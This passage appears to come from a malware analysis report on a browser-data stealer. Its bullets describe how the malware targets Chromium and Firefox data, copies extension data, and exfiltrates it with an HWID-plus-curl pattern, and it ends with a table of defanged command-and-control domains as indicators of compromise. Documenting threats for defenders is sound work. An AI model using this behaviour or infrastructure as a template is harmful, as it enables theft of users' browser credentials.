
- Targets specific Chromium and Firefox data:

- Copies browser extension data into a structured tree:

- Uses the same HWID + curl pattern to exfiltrate:
Indicators of Compromise
| Indicators | Type | Description |
|---|---|---|
| f5974ca0a70bdbe3a70627d86b468fc3[.]pages[.]dev | Domain | C2 server |
| 0d338aca4df2b78fcc9a5823acf0ddeb[.]pages[.]dev | Domain | C2 server |
| cekrovnyshim[.]com | Domain | C2 server |